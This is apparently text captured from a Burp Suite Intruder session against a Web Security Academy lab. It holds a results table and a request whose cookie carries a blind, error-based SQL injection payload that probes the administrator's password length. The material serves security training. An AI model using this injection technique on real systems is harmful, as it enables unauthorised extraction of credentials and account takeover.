 2. Intruder attack of https://0afa008b03da5049803b12e100cd0000.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
12 12 500 186 2555
13 13 500 184 2555
14 14 500 273 2555
15 15 500 299 2555
16 16 500 188 2555
17 17 500 285 2555
18 18 500 312 2555
19 19 500 198 2555
20 20 200 362 5470
21 21 200 281 5470
22 22 200 271 5470
23 23 200 197 5470
24 24 200 206 5470
25 25 200 290 5470
26 26 200 260 5470
27 27 200 189 5470
28 28 200 192 5470
29 29 200 258 5470
30 30 200 288 5470
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0afa008b03da5049803b12e100cd0000.web-security-academy.net
3 Cookie: TrackingId=IGoIs66bUaDwXOpq' || (select CASE WHEN
(1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users where
username='administrator' and LENGTH(password)>20) ||';
session=6SWzVwSTxPVpy7ICcpjvHfUzNkPPD9BH
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5362
5
6 <!DOCTYPE html>
7 <html>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 22